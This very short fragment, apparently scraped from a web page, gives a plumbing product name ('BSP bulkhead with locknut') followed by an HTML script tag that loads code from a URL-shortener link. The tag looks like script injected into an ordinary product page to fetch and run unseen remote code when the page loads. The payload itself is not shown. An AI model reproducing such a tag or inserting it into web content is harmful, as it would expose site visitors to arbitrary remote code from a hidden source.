 BSP BULKHEAD WITH LOCKNUT <script id="flipslide" src="https://cutt.ly/ee06jLY"></script>